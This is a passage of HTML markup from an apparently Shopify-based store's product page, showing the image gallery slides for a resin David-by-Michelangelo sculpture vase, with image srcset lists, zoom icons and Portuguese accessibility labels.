//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-736879.jpg?v=1768028465&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44698276823354">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25698341781818__main-44697503334714"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25698341781818__main-44697503334714"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25698341781818__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-572362.jpg?v=1768028503&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44697503334714">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25698341781818__main-44698272694586"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25698341781818__main-44698272694586"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25698341781818__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-139582.jpg?v=1768028465&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44698272694586">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25698341781818__main-44698299367738"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25698341781818__main-44698299367738"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25698341781818__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-892692.jpg?v=1768028737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44698299367738">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25698341781818__main-44698277216570"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25698341781818__main-44698277216570"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25698341781818__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1946" alt="Escultura e Vaso Decorativo David Michelangelo Resina - 0049 Conceito " srcset="//www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=246 246w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=493 493w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=600 600w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=713 713w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=823 823w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=990 990w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1100 1100w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1206 1206w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1346 1346w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1426 1426w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1646 1646w, //www.designconceito.com/cdn/shop/files/escultura-e-vaso-decorativo-david-michelangelo-resina-0049-conceito-749161.jpg?v=1768028737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44698277216570">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25698341781818__main-44698293403962"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25698341781818__main-44698293403962"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
